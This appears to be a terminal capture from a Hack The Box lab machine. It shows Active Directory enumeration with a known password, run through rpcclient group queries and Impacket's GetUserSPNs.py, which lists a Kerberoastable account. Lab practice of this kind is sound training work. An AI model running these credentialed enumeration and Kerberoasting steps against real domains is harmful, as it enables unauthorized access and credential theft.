 Nov 16 | 21 : 00 10.0.2.15 10.10.14.135
❯ rpcclient -U "Olivia%ichliebedich" 10.10.11.42 -c "querygroup 0x201"
Group Name: Domain Users
Description: All domain users
Group Attribute:7
Num Members:9
❯ rpcclient -U "Olivia%ichliebedich" 10.10.11.42 -c "enumdomgroups"
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
❯ rpcclient -U "Olivia%ichliebedich" 10.10.11.42 -c "getuserinfo michael"
command not found: getuserinfo
❯ GetUserSPNs.py administrator.htb/Olivia:ichliebedich -dc-ip 10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------- ------------------------------------------------------------- -------------------------- -------------------------- ----------
nonexistent/BLAHBLAH michael CN=Remote Management Users,CN=Builtin,DC=administrator,DC=htb 2024-11-17 03:55:53.881916 2024-11-17 03:58:29.022627